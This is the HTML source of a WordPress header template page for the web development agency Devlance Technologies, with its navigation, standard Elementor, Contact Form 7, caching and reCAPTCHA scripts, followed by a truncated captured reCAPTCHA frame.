                        <img decoding="async" src="https://devlancetech.com/wp-content/uploads/2024/02/Devlance-Technologies-01.png" alt="Devlance Technologies | Devlance Tech" class="navbar-brand__regular white-logo" title="Header 15 1">                    </a>
                </div><!-- .site-branding -->

                

                <div class="masco-mobile-menu"></div>
                <button class="navbar-toggler close-menu" type="button" data-toggle="navbarToggler" aria-label="Toggle navigation">

                                        <span class="navbar-toggler-icon close">
                    <svg xmlns="http://www.w3.org/2000/svg" width="51" height="50" viewBox="0 0 51 50" fill="none"><path d="M49.3531 42.6033C51.0805 44.3324 51.0805 47.0221 49.3531 48.7512C48.4893 49.6157 47.4337 50 46.2821 50C45.1304 50 44.0748 49.6157 43.211 48.7512L25.6487 31.172L8.08627 48.7512C7.22255 49.6157 6.16689 50 5.01525 50C3.86362 50 2.80796 49.6157 1.94424 48.7512C0.216789 47.0221 0.216789 44.3324 1.94424 42.6033L19.5066 25.024L1.94424 7.44477C0.216789 5.71566 0.216789 3.02594 1.94424 1.29683C3.67168 -0.432277 6.35883 -0.432277 8.08627 1.29683L25.6487 18.8761L43.211 1.29683C44.9385 -0.432277 47.6256 -0.432277 49.3531 1.29683C51.0805 3.02594 51.0805 5.71566 49.3531 7.44477L31.7907 25.024L49.3531 42.6033Z" fill="#333333"></path></svg>
                    </span>

                </button>

                <nav id="site-navigation" class="main-navigation ">

                    <div class="masco-menu-container"><ul id="navbar-nav" class="navbar-nav"><li id="menu-item-16939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16939  "><a href="https://devlancetech.com/">Home</a></li>
<li id="menu-item-16943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16943  "><a href="https://devlancetech.com/services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-17574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17574  "><a href="/service/shopify-development/">Shopify Development</a></li>
	<li id="menu-item-17572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17572  "><a href="/service/web-app-development/">Web App Development</a></li>
	<li id="menu-item-18222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18222  "><a href="/service/custom-software-development/">Custom Software Development</a></li>
	<li id="menu-item-18223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18223  "><a href="/service/mobile-app-development/">Mobile App Development</a></li>
	<li id="menu-item-17573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17573  "><a href="https://devlancetech.com/service/branding-digital-strategies/">Branding &#038; UI/UX Designing</a></li>
	<li id="menu-item-17575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17575  "><a href="/service/search-engine-optimization/">Search Engine Optimization</a></li>
</ul>
</li>
<li id="menu-item-18061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18061  "><a href="https://devlancetech.com/portfolio/">Portfolio</a></li>
<li id="menu-item-16941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941  "><a href="https://devlancetech.com/about-us/">About Us</a></li>
<li id="menu-item-17361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17361  "><a href="https://devlancetech.com/faqs/">FAQs</a></li>
<li id="menu-item-17363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17363  "><a href="https://devlancetech.com/pricing/">Pricing</a></li>
</ul></div>
                </nav><!-- #site-navigation -->

                



                            </div>

        </div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ae0ee8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6ae0ee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec6cad8 content-align-left elementor-widget__width-auto mas-addons-sticky-no elementor-widget elementor-widget-mas-addons-btn" data-id="ec6cad8" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-addons-btn.default">
				<div class="elementor-widget-container">
					        <div class="mas-addons-btn-wrapper enable-icon-box-no">
                            <a class="mas-addons-btn default-style   d-inline-flex align-items-center elementor-animation-" href="https://mthemeus.com/demos/wp/masco/sign-in/" target="_blank" rel="noopener">
                
                                        <span class="hover-animation"></span>
                    <span class="content">
                        Login                    </span>

                                                        </a>
                </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9161962 elementor-widget__width-auto mas-addons-sticky-no elementor-widget elementor-widget-mas-creative-button" data-id="9161962" data-element_type="widget" data-settings="{&quot;mas_addons_sticky&quot;:&quot;no&quot;}" data-widget_type="mas-creative-button.default">
				<div class="elementor-widget-container">
							<div data-magnetic="no" class="mas-creative-btn-wrap">
			<a class="mas-creative-btn mas-stl--hermosa mas-eft--render" href="https://mthemeus.com/demos/wp/masco/sign-up/" rel="nofollow noopener" target="_blank"><span>Sign up free</span></a>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL2hlYWRlci9oZWFkZXItMTUv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'd123520ced69ba2d18c79d6b2da1c0dbbffd15a7981418dfeffa59b7df25edc1cb337a8db9fab8b5b05a89243db071c093c4455b48f9a55ee605332adc1bca7f'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'masco_header'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tL2hlYWRlci9oZWFkZXItMTUv&nitroBeaconCookies=W10=&nitroBeaconHash=d123520ced69ba2d18c79d6b2da1c0dbbffd15a7981418dfeffa59b7df25edc1cb337a8db9fab8b5b05a89243db071c093c4455b48f9a55ee605332adc1bca7f&proxyPurgeOnly=&layout=masco_header');
        }
    }
</script><script src="https://devlancetech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://devlancetech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/mas-addons/assets/js/jquery.magnific-popup.min.js?ver=0.15604500%201768956722" id="magnific-popup-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/addon.js?ver=0.15615000%201768956722" id="masco-addon-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/masco-helper/assets/js/masco.js?ver=0.15616500%201768956722" id="masco-js-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/devlancetech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://devlancetech.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://devlancetech.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/select2.min.js" id="select2-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/jquery.nice-select.min.js" id="nice-select-js"></script>
<script src="https://devlancetech.com/wp-content/themes/masco/assets/js/masco-main.js?ver=1.1.0" id="masco-main-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://devlancetech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/devlancetech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/devlancetech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/devlancetech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60eadc6226"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15993,"title":"Header%2015%20-%20Devlance%20Technologies%20%7C%20Devlance%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://devlancetech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devlancetech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devlancetech.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74d2d21bf8184c7993a5eda58186b6cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQMj4oAAAAAEZPytfYK-PGHIAA8BoFDlD3aQ0b&co=aHR0cHM6Ly9kZXZsYW5jZXRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wzd4rcvrnn86
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
